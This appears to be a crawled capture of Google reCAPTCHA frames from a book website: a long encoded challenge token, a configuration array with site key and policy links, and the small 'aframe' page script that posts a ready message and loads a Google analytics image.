O8K6fkXDqMKXEmYqwrNzw43CkErCjAlzBQnClcKCKcKYwr8KTVcjGwp9ecKIw7gIC8ODO8OaTgZcwq3DnsK/[base64]/Dm2fDqQxHUGvDu3cewojCmW/DgcOAaz/Djmpcwq4iNljCvMKzw7FUwobCkwkrWSAWwoMrQsOTAiHCmcOow78uU8KeBsKgw6MBwqh1wppBw67CjsKAUznCljvCvcO4dsKlw68Lw7HCjcOaw7fDlyXCmFLDtyIxNsOgwqs3woc3w6cDcMOPd8OXwpbDqcOfQR/CsX3DssO+w4TCjibDssKiwqR7w7Zsw744w5hrLMOSAH/Dk8KsOG1xK8Oiw6NTYUUew6AuwrXDjVlDcsOKwq8kw4JSbcOBRsOUw4nDncK5fmTCuDvCrEXDmsOmNcKLwp8BMz7ChzLCmcO/[base64]/DjQ3CssOICCN+TgXDnEzCv24qKnFlw6jCnMKNwqPCqsKGM8OkATQyw5BIw5xXw63Di8KjwoRYHMO+bF0WNcOnwrEiw746eyh2w6k7d8OUw5slwrXCucKrw48EwofDsMK5RcOPKcKFaMKnw4jDkMOdwps+LTgfaHQ1OcK2w6LDl8KIwqTCqMOvw5Vqwrs1aG4lWW/ClQFXwpk3JcOBwrTCqwnDpcK0cBHClcKpwpvCm8KkG8OWw6nDj8Kyw6zCoGzCgWwOwq3Cu8O6wpkFw4MYw7TCkcK8w5o2dcKFPMO6acKCw4rDu1cKQ2Yjw7LCuXEAwqfCtsOUw6RYKsOdw7t3w43CqMKUwoVLwoYZJxl7CsKtw6lNwo98WX/Dv8KsCzsCw584C1LClcOlw55pRMKZwpXDskMgwrVCw7XCjkHDmmVjw57DpSs0DUZ2XmtiY8OQwp0iwpxsf8OSwpw9wqF3fR/[base64]/[base64]/[base64]/CmFQnw7FKw4nDpMKcEMODPUvCpMOZwrthw7LDvsO+w7PDtlY5w6/DmMOcw6Yswo/[base64]/DkV1hLg1Qw7fCosOUfAUHwqLDmcKKw4XCucOuFzLCv8KNSBDCqBrDmkbCqsOjw7bCvg9JwrE8chRrGcK/A0PDj3wEfm/DuMKywqbDuMKHUBnDuMOYw4wOB8KVw7/Du8O8wrnDs8K2bcOPwoxaw6s2w6LCv8KAwoXDi8K3wofDlsKIwqrCv0RZIx3Cg8O8FsKjAmctwpRgwpXClMKRw6DDqzrCg8OMw4fDtVhEIxMnEH7Ch13DqMO4w4tPwrA/KMOOwo3Cp8OawpgAw7Nmwp0qwqRmw7ttO8OVLsKeIMOyeMKdw4AGMsONX8OUwr7DhAHCksOSFEHCr8OqwoZswoR9b0JTUyLDiWVSwpjCvMONfX4gwojCgTXDnSITLsKMXk9XZTgcM8O0UUpCEMOBLMOBeHnDmcO/X3HDjMK5wpdQe2jCi8KjwqrDhkzDqGTDmUdRw6LCgcKXIsOCBcKhfkHCtsOSYcOKwqvChxrCvCppwp/Cr8OWw6vCvG7DnQPDuMKDHsK2MxFkM8K7wpbDrMKwwpwnw6XDncOXUMO8w51LwqoZdxLDq8Kqw5k+Vg5AwpJGaAPCtT/ChyrCmw5Pw6USTcKNwrjDhxMMwotcNljDgX/ChsKJMWRRw5oTYMKBwp46ccK/w5MuMg7Ct2TDpjNxwpXDtsKmw6UMwoR3JS/[base64]/LH1KwpULRmIfImrCn0F1w43CtzhKwrheDjltScKeB8KTwp8sB8K3Eik9wql0aMOrw5t2NsOrw5QRw7wWAQbDh8K5w79nG8Kqw7dXbcO1WifCv2zCv3HCvCHCjgvCvzR+VsOfN8K/w4YMJhA2HcK7wrHClAA0RsKDw4hkHMOpKMOawpBzwpwiwqkmw7HDqU3CvcO+RMKVVsOUOi/DqMKBwqlRRkrDsHIgw6N5w5PDsFM+w7MzYxdoVW/CsXcbJcKFB8KEw4hREMOtw6/CksKbwoILAVXCoMK8w6jCisKXfcKNLTVNDUchwqwHw5kvw4h9wq/CuQzCo8KNwqw3wrZgX8OAOwXDrDRTwqnCosOBwpLClh3ChlscLcK4csKBOMOBecKfRWXDmAkPFwkxdUrDuzl/[base64]/CgEtqZMOpwqXCqsKqw5zCjjtBwqNlDcOLw4w3EXzDmzlQH2Bjw68IwpY5WsOVcBtib8K4UUvDk3AZZMOBw7EIwqHCsMOfSsKrw6vDksKWwq0hPRvClsKSwojCjnDCpGgqwqY6w45yw5jDoHrDs8OlN8Oxw4IUDMK9Z8KEw7RgC8O/[base64]/DoWfCt1DDsTBhPcKpKcKtw4vDmMK7w77DrsK2TcKOw6HCiBzDgl/Dkzddwp9/w4JBwo9tZ8Kkw7LDisOTI8KuwrzCigLDpcKEVsOLwr7CjMOyw67ChMK1w4J+wokxwptfZyjCgCLCinItf8KXVsOCQ8K7w6LDgABCwq1yfC/CpyItw7FBNjTDjsKLwoDDhMODw4/DhSNvwrrCtMOxGsKTw5pkwrRsLMKHw7gqGcKUwoLDo2rCssKVw5bCvh5oY8KiwqBeLy7Du8KdFUTDn8OdBgZ6cTzCl2LCsktZw7EFdsOYaMOBw73CtMK3AFbDssKZwoPDgMKMw5Jww7oHUcKUwpPDh8Kww4jDgW/Cj8KCPht+TmzDucOGwrI9WgclwqXDtmd9XMKiw4MBW8KMYHbCuXXCq1nDnEM0NDTDvcOGwrtLecOSMzHCrcKeCGtMwrLDosKfwrPDrErDnjB8w5swecKfGsOTURMTwobCoS3DiMOaNEzDhnZRwonCocK/wpNXGcOKT3TCr8OrSU7CuEVQecOZe8K/wpDDvMOAZsKqGsKWBXIqw6HCp8OQw5nCqsKIHy7DiMOAw75KeMKbw4jDoMKMw4p2FVbDkcK+K1MkfTPCgcOJw77DlMOvW2osK8O7F8Obw4BcwpsGJV3DqsOtwrlUwovCrGbDkk3DisKVCMKSYgIYIsOywqhDwp7Dpm/Di8ObdsO6STfClMO/dsKQw6V7bx4fUVxGG8KQWlLCtsKUcsOvw5rCqcOhB8OhwqV8wqrChcOawpYYw6hxHcOmKytZw7xMW8OhwrJMwodNwo/DgMKFwrfDjADCgMKqSMKWKldgdEd1X8OOXsOQw49Zw4rCvMK0wpXCk8Kxw7vCgV1WWjMcFDhHdwVew5nCjcKeOcOCUBvCiGTDj8O6w6DDlTDDhsKcwpVcDx3Dhy9uwrlhO8Kow6kbw6h/aBLCq8OrLsOrw719TQpCwpXDt8OIIRLCssOrw6DDj3TDucKjQlEvwrZEw6E4acKawrBxYmfCryAvw7lcTcOeUVTCoWDDtxHCrAV3WcK8a8KLbcOFecO4b8OiwpAvK2QrIiTCmcKtVTzDnMODw4DDoi3CncOiw5h/[base64]/CqcO7wo1vwqZ1dMO0C8KGYMODwonCmMOww53CmE/DuBXDlMO/E8Kfw7DCoMOYcsOmwqcNeBDCoUXDim1fwpfCqDF9w43DisO4KsOTWcOsNyPDi0/CvMOiGMOzwqJsw4jCg8OIwo7Crz8yG8OQIEDCh3jCs1/[base64]/CkcO3woxfX8KwwqcHaMKNwrpcwrTCiwNnJsKPwpbCiMOSw5Z5wrDDvkTDn3gDKhM5X0PDrcKdw41rcGg1w5TDvMKhw4LCoW/Ch8OTUkNnwrTDgE8hBcKUwp3Co8OeacOWV8OfwqDDl21bEV3DvRnDi8O5wqHDjHPCvsOkDBvCtsKtw74qAHfCuS3DhzLDojTChwcyw6XDqWUGZSkiYMKJZCIeRwLCmMKjQVg0HcOZNMO6w7gyw7hCC8K2RilpwrHCv8KpbCPDvcOQcsKVwqh/w6QXXghxwrPCnjPDlApsw459w6ZjFcOxwr9kSynCgsKzc0oUw77Dl8Kcw7XDoMOkwrHDnHnDtT7CngDDikTDj8KcWkvCsFMSB8O1w7B+w63CsWvDpMOsNFrDsELCo8OcUMOpNsKnwqfCm0YOw4c/wp08GMKswoh3wqjDsU3DrMKpC0rClCg3esOqESfDiTBgRWZpfsOqw63Cr8Omw4ZOBHLCtMKTZwdiw6IYE3rDgV3CisKMH8KkQ8OuWcKvw7fCjBHDpFHCscKGw5hGw4phH8K8wr3CiArDgk3CpmjDpk/ClSHCkUHDvA0TXUXDhS4adTh2HcKMXAzDtcOUwp3DosK4wpJkw6Mxw7rDqW/Dm0FxacOUCA05KVzCosOkVhvCucOLw67DgBZCfFPCrsK/w6B8acKVw4MewpsIecOqcTx8FcOmw5ppZ1xTwqs+T8OuwrQNwpVrHcORWRTDjMOfw6M0w6XCq8OgNMKZwrtObMKuR17Dun7CqnDChUAsw7oFRVR0EzfDoygYHMOkwph/w7rCusOhwrbCmnQmI8OJZcO6eXlaKcOPw44qworChDV2wpItwpJJwrLCkx1vCz5aP8KlwrLDmzrDqsKfwr3CiDfCrGPCmGgSwqvDqAhawrvDvTgJcMOqNWUGDcKfW8KjFSTDs8K3EMOtwpTDkcKvAhFKwo93bhR7wqZhw6XCr8Omw4zDkQjDgsKWw6VKY8OgUE/DmcKNLWJBwoPDgF7ChsKLfMKwXnEvGz3DnsOvw7jDtVDCvzrDncOKwp0gCMOBw6HCoSPCggEuw7NVFcKOw7PCscKLw4XCgMOsOzzDnsOMBA7CkxReFMKmw68vN2djPSVkw7sXw6QCaSMhwo7DhsKkcUrDr3sFQcOrM1TDnMKEUMOgwqwpMGrDr8OFUWjCmcO/LUlNJMOaCcKsAMOrwojCtsO8wohqcsOAXMOMw55eaFXDjcOeLETCvRwVwqAWwrEZD3bDkB56wp8WNxbCsy/Dm8Kcwqg4w79aLcKyV8OKTcOAe8Osw5fDq8Ogw7nCuGMew58/KEJGbAgAD8KbQcKbCsKqWMOKdg8Bwr0GwpTCqcKLQsOOfMORwoRlH8OOwqM8w4TCk8KYwptUw6A2w7LDjQdhSADDh8OIU8KowqbDssK/[base64]/DnMOxwpjDm8K0Kxt4w5DCgT3Dn8KXw6DDrDDDsRYYV0Fmw4nDnynDqSwHJMORfcORw6lpLMOpw7DDrcKRYcO4c09iC11fWsKGfsKfwpZ6LnPCnsO1wrw1GgAcw4wKeRfCqE/Ds38hw4/DuMODIS/[base64]/CkC3CncOLD8Kxw5PDrx0Ge2TDvnFCCMKWWMKXdwYbK1/DkHUGRnzChRMww5pTw5DCocOka8KuwrzCq8Ohw4nCpUZzBcKQalHCsignw5DCq8KCUExYf8Kfw6dgw6YCW3LDmMKrV8O+en7CrB/DjcKXwodaPEomTUh/[base64]/DnsOARcOaFzxQw6bDoMO2wr8wWsOHw4ZDMMOIw6BNOcKtw6pJTMKsOzUww69Hw4TCnsOSwqfCm8KtCcOCwrzCjU15w7vCkWjCl8KLfcKXDcOOwp89IsOlCsKXw5EgEcOlw7bCpsO5TmIawqtmA8OOwpxMw6V7wrfDiB3CnnXCv8Kawr/Ch8KrwofChSfDi8KEw7nCqcOaX8O6XXMzL1AtGn7Dklp5w6TCoXfCg8OIfDwOdsKLSRHDugTCtFbDq8OCasOZcQPDpMKiZSTCmcO8JMOUWFzCqVbDhy/DrRNudcK4wqpiwrjCmcK2wpvCp1vCsldvEx9zaG9ZD8O8NDZEw6XDpcK+HCcXJMO3PyFEwq3Dp8OMwqA2w7zDoGfCqDHCq8KTOkHDrVorPEtPK3x1w58Ww7jDtWTCusK0wrvDu3QPwqXCiHklw4jCjwMFKF3CnkzDv8O/w4MNw6/Cs8O7w5fDiMKbw4tXZykLDsK+OVwYw5LCmcKMG8OTIcKWOMK/w6/CuQB6JcKkWcKywqlqw6LDvCrDjyLDgcKuw6PCqjxYN8KvTl58AVvCjMKfwpdQw4zCiMKDf1TDryciPsOaw5pxw6oVwqhIw5DDjMKYXwjDgcKuwrfDrUXChMKsGsOwwqJBwqXDll/[base64]/C8Kcw4MuwoHCksKhw7vDgQTDssK3cMOxPzdmW0LDjMOaBMOiw5vDu8KIwpROw5TDsTEAJkfDhhgUFAcrOFRCw7sHD8Kmwqd4VF/ClxPDv8KewotTwrwxPsKrCRLDpVYSLcKVUAZww6zChcO2dsK8CHN7w6VSBSzCksOJOV/Duzxuw6/ChMKFw4x5w7jDjsKFD8OcQE7CujbCksKaw6XCkFUdwoHDtcOMwofDlS0hwqVIw7J6dMKWBMKEw5fDlnhNw4UTwrfDnQQsw4LDscKSRAjDg8OqOsONKxkNPX/[base64]/SCPCmCzClMONwrHCjMOsw7VOGn/[base64]/w6zClHJlw51JGMOJCV/[base64]/[base64]/CiizDqXnDmXXCvcKnDHRFwo8mw7nCnz3CssOTw5Q0wr5ADMOGw4rDt8K2wqjCuzwEwonDiMOAHBw1wq3Cr2J8cFJ9w7bCrFYPCGTDij/CtnPDnsO7w7bDjTTDtF/DocOBB117wpPDgMK8wobDt8OAE8KTwo8yWSnDgGE/[base64]/FcOpP8KCw4DDskXDoMKgw6LCqhTCuw14fB3CiAsawqpIwqw/[base64]/[base64]/DpcKERcO4wqoNS8Kmw78Kw7LCucO5w5hDBsOEEsO9ecO9w5dew7Q3w7xVw7PCrDgVw7HCqcOZw7FfCcKvLyHDtsK/[base64]/[base64]/DnsKPwqbCucOqMMKPw7PDsMOPwr1ed2vCtcKgw5nDvMOEcUzCqsOVwovCj8OTEDTDjTQawoVpbcKswqPDlwFvw4UjBcK/YSJ5SWt+w5fDqUYHUMO6eMKSe3YYAjlpKMOow7DDnMK8cMKVLBpPB2XCui43bhnCr8KcwpPCiRbDtGHDmMO/[base64]/ChDJOCcK0wqbDqMO4wrjCpljDgMKVWRBvwrfDlipTZcO1w4Biw5LCuMK2w4l7w4hJwr/[base64]/Cg8KUw6BLwonDkSrDjsOFecOyA8OKMVd5dyIrw58tcF7CpsK0TkoZw4/DilZ4G8O7dxHClRTDskNwPMOXb3HCgcOMwqLDgW4rw5fCnChMBMKSMWc5A0XCpMO9w6UXWzzCj8OGwrrCh8O4w51UwpbCuMOXw7TDmyDDpMOfw7/[base64]/DncOkwrY2HMO2aMO9XUBvw4vChVETw7EDZCzDlcKfGWwbw6hOw57Cg8KEw6oXwqrDscOcYsKpwpsRczgvD2RMM8O/G8Oow5kYwqsPwqpGbsKvcQpJCj5Hw6bDtDbDtMOFCBM1eWQbwoDCjUJaRX1OKnrDlFXChnMne0QXwrvDhE7Chi8dJmkabwMnQcKNwogUXQbDrMK1wqN3w50tBcOMXsKrKTxKHsOIwqFGwo9+wobCuMOJRMOyS0/DicOPdsKnwp3Co2dRw6bDuhHClDPClcKzw6PDl8Opw5hkw6w9FFM0wo8vYzhmwrzDm8OlC8KNw7PCkcKbw5kFBMKFDmhBw68qOMK0w6smw6lDfMK9w7B+w5gDwp/Dp8OsHAvChjXCncOMw5XCk3Q7NcOnw6zDqA4dTn3DqGoOw44zCcOxw79xX2LCnsO+UxQ8w4B7dMO2w4nDisKTCsKzS8K1w7vCpMKhRBF9wpodbMKyesOGwqbDu3zCrMOBw5jCihhPK8OCPhzCmQELw51cdnJwwrbCq09wwq/CvMOyw65rXsK5wqfDmsK5A8OpwqfDmcODwq/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Dn4HesX8VTOI9rU95xElAo42yZLV1Z6LRSn4dBffyF0\\u003d\x22,1,0,null,1,1769044916491,0,0,[13],null,[20],\x22RC-A4WHRDhoy1vc_w\x22,null,null,null,null,null,\x220dAFcWeA4MDNixnLcV1NIIetrOtW16yoYClfep7jY_OhKQSXvtB3-Euh0Gac6DAsoWMMY0auLLRJWqoR9PR8n7P3Lh3dTKdDymUA\x22,1769127716463]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jK_V0fzJ_wTc4a8t6RjRtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769041319599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>